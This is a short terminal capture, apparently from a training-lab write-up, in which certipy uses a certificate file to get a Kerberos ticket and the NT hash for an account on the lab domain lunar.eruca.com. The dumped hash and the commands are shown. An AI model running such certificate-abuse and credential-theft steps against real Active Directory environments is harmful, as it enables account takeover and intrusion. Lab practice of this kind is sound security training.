 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy auth -pfx thm.pfx
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Using principal: thm@lunar.eruca.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'thm.ccache'
[*] Trying to retrieve NT hash for 'thm'
[*] Got hash for 'thm@lunar.eruca.com': aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a